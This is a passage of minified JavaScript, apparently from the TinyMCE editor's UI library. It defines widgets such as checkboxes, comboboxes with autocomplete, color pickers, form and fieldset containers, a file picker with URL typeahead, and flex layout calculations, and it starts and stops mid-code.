d=c.value,e=b.classPrefix;b.settings.icon=d,d=d?e+"ico "+e+"i-"+b.settings.icon:"";var f=b.getEl().firstChild,g=f.getElementsByTagName("i")[0];d?(g&&g==f.firstChild||(g=document.createElement("i"),f.insertBefore(g,f.firstChild)),g.className=d):g&&f.removeChild(g),a(b.state.get("text"))}),b._super()}})}),g("2r",["2e"],function(a){"use strict";return a.extend({Defaults:{defaultType:"button",role:"group"},renderHtml:function(){var a=this,b=a._layout;return a.classes.add("btn-group"),a.preRender(),b.preRender(a),'<div id="'+a._id+'" class="'+a.classes+'"><div id="'+a._id+'-body">'+(a.settings.html||"")+b.renderHtml(a)+"</div></div>"}})}),g("2s",["2m"],function(a){"use strict";return a.extend({Defaults:{classes:"checkbox",role:"checkbox",checked:!1},init:function(a){var b=this;b._super(a),b.on("click mousedown",function(a){a.preventDefault()}),b.on("click",function(a){a.preventDefault(),b.disabled()||b.checked(!b.checked())}),b.checked(b.settings.checked)},checked:function(a){return arguments.length?(this.state.set("checked",a),this):this.state.get("checked")},value:function(a){return arguments.length?this.checked(a):this.checked()},renderHtml:function(){var a=this,b=a._id,c=a.classPrefix;return'<div id="'+b+'" class="'+a.classes+'" unselectable="on" aria-labelledby="'+b+'-al" tabindex="-1"><i class="'+c+"ico "+c+'i-checkbox"></i><span id="'+b+'-al" class="'+c+'label">'+a.encode(a.state.get("text"))+"</span></div>"},bindStates:function(){function a(a){b.classes.toggle("checked",a),b.aria("checked",a)}var b=this;return b.state.on("change:text",function(a){b.getEl("al").firstChild.data=b.translate(a.value)}),b.state.on("change:checked change:value",function(c){b.fire("change"),a(c.value)}),b.state.on("change:icon",function(a){var c=a.value,d=b.classPrefix;if("undefined"==typeof c)return b.settings.icon;b.settings.icon=c,c=c?d+"ico "+d+"i-"+b.settings.icon:"";var e=b.getEl().firstChild,f=e.getElementsByTagName("i")[0];c?(f&&f==e.firstChild||(f=document.createElement("i"),e.insertBefore(f,e.firstChild)),f.className=c):f&&e.removeChild(f)}),b.state.get("checked")&&a(!0),b._super()}})}),g("2t",["2m","2c","4h","a","p","9"],function(a,b,c,d,e,f){"use strict";return a.extend({init:function(a){var b=this;b._super(a),a=b.settings,b.classes.add("combobox"),b.subinput=!0,b.ariaTarget="inp",a.menu=a.menu||a.values,a.menu&&(a.icon="caret"),b.on("click",function(c){var e=c.target,f=b.getEl();if(d.contains(f,e)||e==f)for(;e&&e!=f;)e.id&&e.id.indexOf("-open")!=-1&&(b.fire("action"),a.menu&&(b.showMenu(),c.aria&&b.menu.items()[0].focus())),e=e.parentNode}),b.on("keydown",function(a){var c;13==a.keyCode&&"INPUT"===a.target.nodeName&&(a.preventDefault(),b.parents().reverse().each(function(a){if(a.toJSON)return c=a,!1}),b.fire("submit",{data:c.toJSON()}))}),b.on("keyup",function(a){if("INPUT"==a.target.nodeName){var c=b.state.get("value"),d=a.target.value;d!==c&&(b.state.set("value",d),b.fire("autocomplete",a))}}),b.on("mouseover",function(a){var c=b.tooltip().moveTo(-65535);if(b.statusLevel()&&a.target.className.indexOf(b.classPrefix+"status")!==-1){var d=b.statusMessage()||"Ok",e=c.text(d).show().testMoveRel(a.target,["bc-tc","bc-tl","bc-tr"]);c.classes.toggle("tooltip-n","bc-tc"==e),c.classes.toggle("tooltip-nw","bc-tl"==e),c.classes.toggle("tooltip-ne","bc-tr"==e),c.moveRel(a.target,e)}})},statusLevel:function(a){return arguments.length>0&&this.state.set("statusLevel",a),this.state.get("statusLevel")},statusMessage:function(a){return arguments.length>0&&this.state.set("statusMessage",a),this.state.get("statusMessage")},showMenu:function(){var a,c=this,d=c.settings;c.menu||(a=d.menu||[],a.length?a={type:"menu",items:a}:a.type=a.type||"menu",c.menu=b.create(a).parent(c).renderTo(c.getContainerElm()),c.fire("createmenu"),c.menu.reflow(),c.menu.on("cancel",function(a){a.control===c.menu&&c.focus()}),c.menu.on("show hide",function(a){a.control.items().each(function(a){a.active(a.value()==c.value())})}).fire("show"),c.menu.on("select",function(a){c.value(a.control.value())}),c.on("focusin",function(a){"INPUT"==a.target.tagName.toUpperCase()&&c.menu.hide()}),c.aria("expanded",!0)),c.menu.show(),c.menu.layoutRect({w:c.layoutRect().w}),c.menu.moveRel(c.getEl(),c.isRtl()?["br-tr","tr-br"]:["bl-tl","tl-bl"])},focus:function(){this.getEl("inp").focus()},repaint:function(){var a,b,e=this,f=e.getEl(),g=e.getEl("open"),h=e.layoutRect(),i=0,j=f.firstChild;e.statusLevel()&&"none"!==e.statusLevel()&&(i=parseInt(c.getRuntimeStyle(j,"padding-right"),10)-parseInt(c.getRuntimeStyle(j,"padding-left"),10)),a=g?h.w-c.getSize(g).width-10:h.w-10;var k=document;return k.all&&(!k.documentMode||k.documentMode<=8)&&(b=e.layoutRect().h-2+"px"),d(j).css({width:a-i,lineHeight:b}),e._super(),e},postRender:function(){var a=this;return d(this.getEl("inp")).on("change",function(b){a.state.set("value",b.target.value),a.fire("change",b)}),a._super()},renderHtml:function(){var a,b,c=this,d=c._id,e=c.settings,f=c.classPrefix,g=c.state.get("value")||"",h="",i="",j="";return"spellcheck"in e&&(i+=' spellcheck="'+e.spellcheck+'"'),e.maxLength&&(i+=' maxlength="'+e.maxLength+'"'),e.size&&(i+=' size="'+e.size+'"'),e.subtype&&(i+=' type="'+e.subtype+'"'),j='<i id="'+d+'-status" class="mce-status mce-ico" style="display: none"></i>',c.disabled()&&(i+=' disabled="disabled"'),a=e.icon,a&&"caret"!=a&&(a=f+"ico "+f+"i-"+e.icon),b=c.state.get("text"),(a||b)&&(h='<div id="'+d+'-open" class="'+f+"btn "+f+'open" tabIndex="-1" role="button"><button id="'+d+'-action" type="button" hidefocus="1" tabindex="-1">'+("caret"!=a?'<i class="'+a+'"></i>':'<i class="'+f+'caret"></i>')+(b?(a?" ":"")+b:"")+"</button></div>",c.classes.add("has-open")),'<div id="'+d+'" class="'+c.classes+'"><input id="'+d+'-inp" class="'+f+'textbox" value="'+c.encode(g,!1)+'" hidefocus="1"'+i+' placeholder="'+c.encode(e.placeholder)+'" />'+j+h+"</div>"},value:function(a){return arguments.length?(this.state.set("value",a),this):(this.state.get("rendered")&&this.state.set("value",this.getEl("inp").value),this.state.get("value"))},showAutoComplete:function(a,c){var d=this;if(0===a.length)return void d.hideMenu();var e=function(a,b){return function(){d.fire("selectitem",{title:b,value:a})}};d.menu?d.menu.items().remove():d.menu=b.create({type:"menu",classes:"combobox-menu",layout:"flow"}).parent(d).renderTo(),f.each(a,function(a){d.menu.add({text:a.title,url:a.previewUrl,match:c,classes:"menu-item-ellipsis",onclick:e(a.value,a.title)})}),d.menu.renderNew(),d.hideMenu(),d.menu.on("cancel",function(a){a.control.parent()===d.menu&&(a.stopPropagation(),d.focus(),d.hideMenu())}),d.menu.on("select",function(){d.focus()});var g=d.layoutRect().w;d.menu.layoutRect({w:g,minW:0,maxW:g}),d.menu.reflow(),d.menu.show(),d.menu.moveRel(d.getEl(),d.isRtl()?["br-tr","tr-br"]:["bl-tl","tl-bl"])},hideMenu:function(){this.menu&&this.menu.hide()},bindStates:function(){var a=this;a.state.on("change:value",function(b){a.getEl("inp").value!=b.value&&(a.getEl("inp").value=b.value)}),a.state.on("change:disabled",function(b){a.getEl("inp").disabled=b.value}),a.state.on("change:statusLevel",function(b){var d=a.getEl("status"),e=a.classPrefix,f=b.value;c.css(d,"display","none"===f?"none":""),c.toggleClass(d,e+"i-checkmark","ok"===f),c.toggleClass(d,e+"i-warning","warn"===f),c.toggleClass(d,e+"i-error","error"===f),a.classes.toggle("has-status","none"!==f),a.repaint()}),c.on(a.getEl("status"),"mouseleave",function(){a.tooltip().hide()}),a.on("cancel",function(b){a.menu&&a.menu.visible()&&(b.stopPropagation(),a.hideMenu())});var b=function(a,b){b&&b.items().length>0&&b.items().eq(a)[0].focus()};return a.on("keydown",function(c){var d=c.keyCode;"INPUT"===c.target.nodeName&&(d===e.DOWN?(c.preventDefault(),a.fire("autocomplete"),b(0,a.menu)):d===e.UP&&(c.preventDefault(),b(-1,a.menu)))}),a._super()},remove:function(){d(this.getEl("inp")).off(),this.menu&&this.menu.remove(),this._super()}})}),g("2u",["2t"],function(a){"use strict";return a.extend({init:function(a){var b=this;a.spellcheck=!1,a.onaction&&(a.icon="none"),b._super(a),b.classes.add("colorbox"),b.on("change keyup postrender",function(){b.repaintColor(b.value())})},repaintColor:function(a){var b=this.getEl("open"),c=b?b.getElementsByTagName("i")[0]:null;if(c)try{c.style.background=a}catch(a){}},bindStates:function(){var a=this;return a.state.on("change:value",function(b){a.state.get("rendered")&&a.repaintColor(b.value)}),a._super()}})}),g("2v",["2q","2k"],function(a,b){"use strict";return a.extend({showPanel:function(){var a=this,c=a.settings;if(a.active(!0),a.panel)a.panel.show();else{var d=c.panel;d.type&&(d={layout:"grid",items:d}),d.role=d.role||"dialog",d.popover=!0,d.autohide=!0,d.ariaRoot=!0,a.panel=new b(d).on("hide",function(){a.active(!1)}).on("cancel",function(b){b.stopPropagation(),a.focus(),a.hidePanel()}).parent(a).renderTo(a.getContainerElm()),a.panel.fire("show"),a.panel.reflow()}a.panel.moveRel(a.getEl(),c.popoverAlign||(a.isRtl()?["bc-tr","bc-tc"]:["bc-tl","bc-tc"]))},hidePanel:function(){var a=this;a.panel&&a.panel.hide()},postRender:function(){var a=this;return a.aria("haspopup",!0),a.on("click",function(b){b.control===a&&(a.panel&&a.panel.visible()?a.hidePanel():(a.showPanel(),a.panel.focus(!!b.aria)))}),a._super()},remove:function(){return this.panel&&(this.panel.remove(),this.panel=null),this._super()}})}),g("2w",["2v","e"],function(a,b){"use strict";var c=b.DOM;return a.extend({init:function(a){this._super(a),this.classes.add("colorbutton")},color:function(a){return a?(this._color=a,this.getEl("preview").style.backgroundColor=a,this):this._color},resetColor:function(){return this._color=null,this.getEl("preview").style.backgroundColor=null,this},renderHtml:function(){var a=this,b=a._id,c=a.classPrefix,d=a.state.get("text"),e=a.settings.icon?c+"ico "+c+"i-"+a.settings.icon:"",f=a.settings.image?" style=\"background-image: url('"+a.settings.image+"')\"":"",g="";return d&&(a.classes.add("btn-has-text"),g='<span class="'+c+'txt">'+a.encode(d)+"</span>"),'<div id="'+b+'" class="'+a.classes+'" role="button" tabindex="-1" aria-haspopup="true"><button role="presentation" hidefocus="1" type="button" tabindex="-1">'+(e?'<i class="'+e+'"'+f+"></i>":"")+'<span id="'+b+'-preview" class="'+c+'preview"></span>'+g+'</button><button type="button" class="'+c+'open" hidefocus="1" tabindex="-1"> <i class="'+c+'caret"></i></button></div>'},postRender:function(){var a=this,b=a.settings.onclick;return a.on("click",function(d){d.aria&&"down"==d.aria.key||d.control!=a||c.getParent(d.target,"."+a.classPrefix+"open")||(d.stopImmediatePropagation(),b.call(a,d))}),delete a.settings.onclick,a._super()}})}),g("2x",["2m","2f","4h","1e"],function(a,b,c,d){"use strict";return a.extend({Defaults:{classes:"widget colorpicker"},init:function(a){this._super(a)},postRender:function(){function a(a,b){var d,e,f=c.getPos(a);return d=b.pageX-f.x,e=b.pageY-f.y,d=Math.max(0,Math.min(d/a.clientWidth,1)),e=Math.max(0,Math.min(e/a.clientHeight,1)),{x:d,y:e}}function e(a,b){var e=(360-a.h)/360;c.css(j,{top:100*e+"%"}),b||c.css(l,{left:a.s+"%",top:100-a.v+"%"}),k.style.background=new d({s:100,v:100,h:a.h}).toHex(),m.color().parse({s:a.s,v:a.v,h:a.h})}function f(b){var c;c=a(k,b),h.s=100*c.x,h.v=100*(1-c.y),e(h),m.fire("change")}function g(b){var c;c=a(i,b),h=n.toHsv(),h.h=360*(1-c.y),e(h,!0),m.fire("change")}var h,i,j,k,l,m=this,n=m.color();i=m.getEl("h"),j=m.getEl("hp"),k=m.getEl("sv"),l=m.getEl("svp"),m._repaint=function(){h=n.toHsv(),e(h)},m._super(),m._svdraghelper=new b(m._id+"-sv",{start:f,drag:f}),m._hdraghelper=new b(m._id+"-h",{start:g,drag:g}),m._repaint()},rgb:function(){return this.color().toRgb()},value:function(a){var b=this;return arguments.length?(b.color().parse(a),void(b._rendered&&b._repaint())):b.color().toHex()},color:function(){return this._color||(this._color=new d),this._color},renderHtml:function(){function a(){var a,b,c,d,g="";for(c="filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=",d=f.split(","),a=0,b=d.length-1;a<b;a++)g+='<div class="'+e+'colorpicker-h-chunk" style="height:'+100/b+"%;"+c+d[a]+",endColorstr="+d[a+1]+");-ms-"+c+d[a]+",endColorstr="+d[a+1]+')"></div>';return g}var b,c=this,d=c._id,e=c.classPrefix,f="#ff0000,#ff0080,#ff00ff,#8000ff,#0000ff,#0080ff,#00ffff,#00ff80,#00ff00,#80ff00,#ffff00,#ff8000,#ff0000",g="background: -ms-linear-gradient(top,"+f+");background: linear-gradient(to bottom,"+f+");";return b='<div id="'+d+'-h" class="'+e+'colorpicker-h" style="'+g+'">'+a()+'<div id="'+d+'-hp" class="'+e+'colorpicker-h-marker"></div></div>','<div id="'+d+'" class="'+c.classes+'"><div id="'+d+'-sv" class="'+e+'colorpicker-sv"><div class="'+e+'colorpicker-overlay1"><div class="'+e+'colorpicker-overlay2"><div id="'+d+'-svp" class="'+e+'colorpicker-selector1"><div class="'+e+'colorpicker-selector2"></div></div></div></div></div>'+b+"</div>"}})}),g("2y",["2m"],function(a){"use strict";return a.extend({init:function(a){var b=this;a.delimiter||(a.delimiter="\xbb"),b._super(a),b.classes.add("path"),b.canFocus=!0,b.on("click",function(a){var c,d=a.target;(c=d.getAttribute("data-index"))&&b.fire("select",{value:b.row()[c],index:c})}),b.row(b.settings.row)},focus:function(){var a=this;return a.getEl().firstChild.focus(),a},row:function(a){return arguments.length?(this.state.set("row",a),this):this.state.get("row")},renderHtml:function(){var a=this;return'<div id="'+a._id+'" class="'+a.classes+'">'+a._getDataPathHtml(a.state.get("row"))+"</div>"},bindStates:function(){var a=this;return a.state.on("change:row",function(b){a.innerHtml(a._getDataPathHtml(b.value))}),a._super()},_getDataPathHtml:function(a){var b,c,d=this,e=a||[],f="",g=d.classPrefix;for(b=0,c=e.length;b<c;b++)f+=(b>0?'<div class="'+g+'divider" aria-hidden="true"> '+d.settings.delimiter+" </div>":"")+'<div role="button" class="'+g+"path-item"+(b==c-1?" "+g+"last":"")+'" data-index="'+b+'" tabindex="-1" id="'+d._id+"-"+b+'" aria-level="'+(b+1)+'">'+e[b].name+"</div>";return f||(f='<div class="'+g+'path-item">\xa0</div>'),f}})}),g("2z",["2y"],function(a){return a.extend({postRender:function(){function a(a){if(1===a.nodeType){if("BR"==a.nodeName||a.getAttribute("data-mce-bogus"))return!0;if("bookmark"===a.getAttribute("data-mce-type"))return!0}return!1}var b=this,c=b.settings.editor;return c.settings.elementpath!==!1&&(b.on("select",function(a){c.focus(),c.selection.select(this.row()[a.index].element),c.nodeChanged()}),c.on("nodeChange",function(d){for(var e=[],f=d.parents,g=f.length;g--;)if(1==f[g].nodeType&&!a(f[g])){var h=c.fire("ResolveName",{name:f[g].nodeName.toLowerCase(),target:f[g]});if(h.isDefaultPrevented()||e.push({name:h.name,element:f[g]}),h.isPropagationStopped())break}b.row(e)})),b._super()}})}),g("30",["2e"],function(a){"use strict";return a.extend({Defaults:{layout:"flex",align:"center",defaults:{flex:1}},renderHtml:function(){var a=this,b=a._layout,c=a.classPrefix;return a.classes.add("formitem"),b.preRender(a),'<div id="'+a._id+'" class="'+a.classes+'" hidefocus="1" tabindex="-1">'+(a.settings.title?'<div id="'+a._id+'-title" class="'+c+'title">'+a.settings.title+"</div>":"")+'<div id="'+a._id+'-body" class="'+a.bodyClasses+'">'+(a.settings.html||"")+b.renderHtml(a)+"</div></div>"}})}),g("31",["2e","30","9"],function(a,b,c){"use strict";return a.extend({Defaults:{containerCls:"form",layout:"flex",direction:"column",align:"stretch",flex:1,padding:20,labelGap:30,spacing:10,callbacks:{submit:function(){this.submit()}}},preRender:function(){var a=this,d=a.items();a.settings.formItemDefaults||(a.settings.formItemDefaults={layout:"flex",autoResize:"overflow",defaults:{flex:1}}),d.each(function(d){var e,f=d.settings.label;f&&(e=new b(c.extend({items:{type:"label",id:d._id+"-l",text:f,flex:0,forId:d._id,disabled:d.disabled()}},a.settings.formItemDefaults)),e.type="formitem",d.aria("labelledby",d._id+"-l"),"undefined"==typeof d.settings.flex&&(d.settings.flex=1),a.replace(d,e),e.add(d))})},submit:function(){return this.fire("submit",{data:this.toJSON()})},postRender:function(){var a=this;a._super(),a.fromJSON(a.settings.data)},bindStates:function(){function a(){var a,c,d,e=0,f=[];if(b.settings.labelGapCalc!==!1)for(d="children"==b.settings.labelGapCalc?b.find("formitem"):b.items(),d.filter("formitem").each(function(a){var b=a.items()[0],c=b.getEl().clientWidth;e=c>e?c:e,f.push(b)}),c=b.settings.labelGap||0,a=f.length;a--;)f[a].settings.minWidth=e+c}var b=this;b._super(),b.on("show",a),a()}})}),g("32",["31"],function(a){"use strict";return a.extend({Defaults:{containerCls:"fieldset",layout:"flex",direction:"column",align:"stretch",flex:1,padding:"25 15 5 15",labelGap:30,spacing:10,border:1},renderHtml:function(){var a=this,b=a._layout,c=a.classPrefix;return a.preRender(),b.preRender(a),'<fieldset id="'+a._id+'" class="'+a.classes+'" hidefocus="1" tabindex="-1">'+(a.settings.title?'<legend id="'+a._id+'-title" class="'+c+'fieldset-title">'+a.settings.title+"</legend>":"")+'<div id="'+a._id+'-body" class="'+a.bodyClasses+'">'+(a.settings.html||"")+b.renderHtml(a)+"</div></fieldset>"}})}),g("4o",["e","1j","1g","1s","9","25"],function(a,b,c,d,e,f){var g=e.trim,h=function(a,b,c,d,e){return{type:a,title:b,url:c,level:d,attach:e}},i=function(a){for(;a=a.parentNode;){var c=a.contentEditable;if(c&&"inherit"!==c)return b.isContentEditableTrue(a)}return!1},j=function(b,c){return a.DOM.select(b,c)},k=function(a){return a.innerText||a.textContent},l=function(a){return a.id?a.id:f.uuid("h")},m=function(a){return a&&"A"===a.nodeName&&(a.id||a.name)},n=function(a){return m(a)&&p(a)},o=function(a){return a&&/^(H[1-6])$/.test(a.nodeName)},p=function(a){return i(a)&&!b.isContentEditableFalse(a)},q=function(a){return o(a)&&p(a)},r=function(a){return o(a)?parseInt(a.nodeName.substr(1),10):0},s=function(a){var b=l(a),c=function(){a.id=b};return h("header",k(a),"#"+b,r(a),c)},t=function(a){var b=a.id||a.name,c=k(a);return h("anchor",c?c:"#"+b,"#"+b,0,d.noop)},u=function(a){return c.map(c.filter(a,q),s)},v=function(a){return c.map(c.filter(a,n),t)},w=function(a){var b=j("h1,h2,h3,h4,h5,h6,a:not([href])",a);return b},x=function(a){return g(a.title).length>0},y=function(a){var b=w(a);return c.filter(u(b).concat(v(b)),x)};return{find:y}}),g("33",["4k","4o","17","2t","1g","1s","9"],function(a,b,c,d,e,f,g){"use strict";var h=function(){return a.tinymce?a.tinymce.activeEditor:c.activeEditor},i={},j=5,k=function(a){return{title:a.title,value:{title:{raw:a.title},url:a.url,attach:a.attach}}},l=function(a){return g.map(a,k)},m=function(a,b){return{title:a,value:{title:a,url:b,attach:f.noop}}},n=function(a,b){
var c=e.find(b,function(b){return b.url===a});return!c},o=function(a,b,c){var d=b in a?a[b]:c;return d===!1?null:d},p=function(a,b,c,d){var h={title:"-"},j=function(a){var d=e.filter(a[c],function(a){return n(a,b)});return g.map(d,function(a){return{title:a,value:{title:a,url:a,attach:f.noop}}})},k=function(a){var c=e.filter(b,function(b){return b.type==a});return l(c)},p=function(){var a=k("anchor"),b=o(d,"anchor_top","#top"),c=o(d,"anchor_bottom","#bottom");return null!==b&&a.unshift(m("<top>",b)),null!==c&&a.push(m("<bottom>",c)),a},q=function(a){return e.reduce(a,function(a,b){var c=0===a.length||0===b.length;return c?a.concat(b):a.concat(h,b)},[])};return d.typeahead_urls===!1?[]:"file"===c?q([r(a,j(i)),r(a,k("header")),r(a,p())]):r(a,j(i))},q=function(a,b){var c=i[b];/^https?/.test(a)&&(c?e.indexOf(c,a)===-1&&(i[b]=c.slice(0,j).concat(a)):i[b]=[a])},r=function(a,b){var c=a.toLowerCase(),d=g.grep(b,function(a){return a.title.toLowerCase().indexOf(c)!==-1});return 1===d.length&&d[0].title===a?[]:d},s=function(a){var b=a.title;return b.raw?b.raw:b},t=function(a,c,d,e){var f=function(f){var g=b.find(d),h=p(f,g,e,c);a.showAutoComplete(h,f)};a.on("autocomplete",function(){f(a.value())}),a.on("selectitem",function(b){var c=b.value;a.value(c.url);var d=s(c);"image"===e?a.fire("change",{meta:{alt:d,attach:c.attach}}):a.fire("change",{meta:{text:d,attach:c.attach}}),a.focus()}),a.on("click",function(b){0===a.value().length&&"INPUT"===b.target.nodeName&&f("")}),a.on("PostRender",function(){a.getRoot().on("submit",function(b){b.isDefaultPrevented()||q(a.value(),e)})})},u=function(a){var b=a.status,c=a.message;return"valid"===b?{status:"ok",message:c}:"unknown"===b?{status:"warn",message:c}:"invalid"===b?{status:"warn",message:c}:{status:"none",message:""}},v=function(a,b,c){var d=b.filepicker_validator_handler;if(d){var e=function(b){return 0===b.length?void a.statusLevel("none"):void d({url:b,type:c},function(b){var c=u(b);a.statusMessage(c.message),a.statusLevel(c.status)})};a.state.on("change:value",function(a){e(a.value)})}};return d.extend({init:function(b){var c,d,e,f=this,i=h(),j=i.settings,k=b.filetype;b.spellcheck=!1,e=j.file_picker_types||j.file_browser_callback_types,e&&(e=g.makeMap(e,/[, ]/)),e&&!e[k]||(d=j.file_picker_callback,!d||e&&!e[k]?(d=j.file_browser_callback,!d||e&&!e[k]||(c=function(){d(f.getEl("inp").id,f.value(),k,a)})):c=function(){var a=f.fire("beforecall").meta;a=g.extend({filetype:k},a),d.call(i,function(a,b){f.value(a).fire("change",{meta:b})},f.value(),a)}),c&&(b.icon="browse",b.onaction=c),f._super(b),t(f,j,i.getBody(),k),v(f,j,k)}})}),g("34",["2p"],function(a){"use strict";return a.extend({recalc:function(a){var b=a.layoutRect(),c=a.paddingBox;a.items().filter(":visible").each(function(a){a.layoutRect({x:c.left,y:c.top,w:b.innerW-c.right-c.left,h:b.innerH-c.top-c.bottom}),a.recalc&&a.recalc()})}})}),g("35",["2p"],function(a){"use strict";return a.extend({recalc:function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N=[],O=Math.max,P=Math.min;for(d=a.items().filter(":visible"),e=a.layoutRect(),f=a.paddingBox,g=a.settings,m=a.isRtl()?g.direction||"row-reversed":g.direction,h=g.align,i=a.isRtl()?g.pack||"end":g.pack,j=g.spacing||0,"row-reversed"!=m&&"column-reverse"!=m||(d=d.set(d.toArray().reverse()),m=m.split("-")[0]),"column"==m?(z="y",x="h",y="minH",A="maxH",C="innerH",B="top",D="deltaH",E="contentH",J="left",H="w",F="x",G="innerW",I="minW",K="right",L="deltaW",M="contentW"):(z="x",x="w",y="minW",A="maxW",C="innerW",B="left",D="deltaW",E="contentW",J="top",H="h",F="y",G="innerH",I="minH",K="bottom",L="deltaH",M="contentH"),l=e[C]-f[B]-f[B],w=k=0,b=0,c=d.length;b<c;b++)n=d[b],o=n.layoutRect(),p=n.settings,q=p.flex,l-=b<c-1?j:0,q>0&&(k+=q,o[A]&&N.push(n),o.flex=q),l-=o[y],r=f[J]+o[I]+f[K],r>w&&(w=r);if(u={},l<0?u[y]=e[y]-l+e[D]:u[y]=e[C]-l+e[D],u[I]=w+e[L],u[E]=e[C]-l,u[M]=w,u.minW=P(u.minW,e.maxW),u.minH=P(u.minH,e.maxH),u.minW=O(u.minW,e.startMinWidth),u.minH=O(u.minH,e.startMinHeight),!e.autoResize||u.minW==e.minW&&u.minH==e.minH){for(t=l/k,b=0,c=N.length;b<c;b++)n=N[b],o=n.layoutRect(),s=o[A],r=o[y]+o.flex*t,r>s?(l-=o[A]-o[y],k-=o.flex,o.flex=0,o.maxFlexSize=s):o.maxFlexSize=0;for(t=l/k,v=f[B],u={},0===k&&("end"==i?v=l+f[B]:"center"==i?(v=Math.round(e[C]/2-(e[C]-l)/2)+f[B],v<0&&(v=f[B])):"justify"==i&&(v=f[B],j=Math.floor(l/(d.length-1)))),u[F]=f[J],b=0,c=d.length;b<c;b++)n=d[b],o=n.layoutRect(),r=o.maxFlexSize||o[y],"center"===h?u[F]=Math.round(e[G]/2-o[H]/2):"stretch"===h?(u[H]=O(o[I]||0,e[G]-f[J]-f[K]),u[F]=f[J]):"end"===h&&(u[F]=e[G]-o[H]-f.top),o.flex>0&&(r+=o.flex*t),u[x]=r,u[z]=v,n.layoutRect(u),n.recalc&&n.recalc(),v+=r+j}else if(u.w=u.minW,u.h=u.minH,a.layoutRect(u),this.recalc(a),null===a._lastRect){var Q=a.parent();Q&&(Q._lastRect=null,Q.recalc())}}})}),g("36",["2o"],function(a){return a.extend({Defaults:{containerClass:"flow-layout",controlClass:"flow-layout-item",endClass:"break"},recalc:function(a){a.items().filter(":visible").each(function(a){a.recalc&&a.recalc()})},isNative:function(){return!0}})}),g("4p",["3t","4q","42","44","e"],function(a,b,c,d,e){var f=function(a,c,d){for(;d!==c;){if(d.style[a]){var e=d.style[a];return""!==e?b.some(e):b.none()}d=d.parentNode}return b.none()},g=function(a){return/[0-9.]+px$/.test(a)?Math.round(72*parseInt(a,10)/96)+"pt":a},h=function(a){return a.replace(/[\'\"]/g,"").replace(/,\s+/g,",")},i=function(a,c){return b.from(e.DOM.getStyle(c,a,!0))},j=function(a){return function(e,g){return b.from(g).map(c.fromDom).filter(d.isElement).bind(function(b){return f(a,e,b.dom()).or(i(a,b.dom()))}).getOr("")}};return{getFontSize:j("fontSize"),getFontFamily:a.compose(h,j("fontFamily")),toPt:g}}),g("37",["2b","2m","2k","9","1g","e","17","6","4p"],function(a,b,c,d,e,f,g,h,i){function j(a){a.settings.ui_container&&(h.container=f.DOM.select(a.settings.ui_container)[0])}function k(b){b.on("ScriptsLoaded",function(){b.rtl&&(a.rtl=!0)})}function l(a){function b(b,c){return function(){var d=this;a.on("nodeChange",function(e){var f=a.formatter,g=null;m(e.parents,function(a){if(m(b,function(b){if(c?f.matchNode(a,c,{value:b.value})&&(g=b.value):f.matchNode(a,b.value)&&(g=b.value),g)return!1}),g)return!1}),d.value(g)})}}function e(b){return function(){var c=this,d=function(a){return a?a.split(",")[0]:""};a.on("nodeChange",function(e){var f,g=null;f=i.getFontFamily(a.getBody(),e.element),m(b,function(a){a.value.toLowerCase()===f.toLowerCase()&&(g=a.value)}),m(b,function(a){g||d(a.value).toLowerCase()!==d(f).toLowerCase()||(g=a.value)}),c.value(g),!g&&f&&c.text(d(f))})}}function f(b){return function(){var c=this;a.on("nodeChange",function(d){var e,f,g=null;e=i.getFontSize(a.getBody(),d.element),f=i.toPt(e),m(b,function(a){a.value===e?g=e:a.value===f&&(g=f)}),c.value(g),g||c.text(f)})}}function g(a){a=a.replace(/;$/,"").split(";");for(var b=a.length;b--;)a[b]=a[b].split("=");return a}function h(){function b(a){var c=[];if(a)return m(a,function(a){var f={text:a.title,icon:a.icon};if(a.items)f.menu=b(a.items);else{var g=a.format||"custom"+d++;a.format||(a.name=g,e.push(a)),f.format=g,f.cmd=a.cmd}c.push(f)}),c}function c(){var c;return c=b(a.settings.style_formats_merge?a.settings.style_formats?f.concat(a.settings.style_formats):f:a.settings.style_formats||f)}var d=0,e=[],f=[{title:"Headings",items:[{title:"Heading 1",format:"h1"},{title:"Heading 2",format:"h2"},{title:"Heading 3",format:"h3"},{title:"Heading 4",format:"h4"},{title:"Heading 5",format:"h5"},{title:"Heading 6",format:"h6"}]},{title:"Inline",items:[{title:"Bold",icon:"bold",format:"bold"},{title:"Italic",icon:"italic",format:"italic"},{title:"Underline",icon:"underline",format:"underline"},{title:"Strikethrough",icon:"strikethrough",format:"strikethrough"},{title:"Superscript",icon:"superscript",format:"superscript"},{title:"Subscript",icon:"subscript",format:"subscript"},{title:"Code",icon:"code",format:"code"}]},{title:"Blocks",items:[{title:"Paragraph",format:"p"},{title:"Blockquote",format:"blockquote"},{title:"Div",format:"div"},{title:"Pre",format:"pre"}]},{title:"Alignment",items:[{title:"Left",icon:"alignleft",format:"alignleft"},{title:"Center",icon:"aligncenter",format:"aligncenter"},{title:"Right",icon:"alignright",format:"alignright"},{title:"Justify",icon:"alignjustify",format:"alignjustify"}]}];return a.on("init",function(){m(e,function(b){a.formatter.register(b.name,b)})}),{type:"menu",items:c(),onPostRender:function(b){a.fire("renderFormatsMenu",{control:b.control})},itemDefaults:{preview:!0,textStyle:function(){if(this.settings.format)return a.formatter.getCssText(this.settings.format)},onPostRender:function(){var b=this;b.parent().on("show",function(){var c,d;c=b.settings.format,c&&(b.disabled(!a.formatter.canApply(c)),b.active(a.formatter.match(c))),d=b.settings.cmd,d&&b.active(a.queryCommandState(d))})},onclick:function(){this.settings.format&&o(this.settings.format),this.settings.cmd&&a.execCommand(this.settings.cmd)}}}}function j(b){return function(){var c=this;a.formatter?a.formatter.formatChanged(b,function(a){c.active(a)}):a.on("init",function(){a.formatter.formatChanged(b,function(a){c.active(a)})})}}function k(b){return function(){function c(){var c="redo"==b?"hasRedo":"hasUndo";return!!a.undoManager&&a.undoManager[c]()}var d=this;d.disabled(!c()),a.on("Undo Redo AddUndo TypingUndo ClearUndos SwitchMode",function(){d.disabled(a.readonly||!c())})}}function l(){var b=this;a.on("VisualAid",function(a){b.active(a.hasVisual)}),b.active(a.hasVisual)}function o(b){b.control&&(b=b.control.value()),b&&a.execCommand("mceToggleFormat",!1,b)}function p(b){var c=b.length;return d.each(b,function(b){b.menu&&(b.hidden=0===p(b.menu));var d=b.format;d&&(b.hidden=!a.formatter.canApply(d)),b.hidden&&c--}),c}function q(b){var 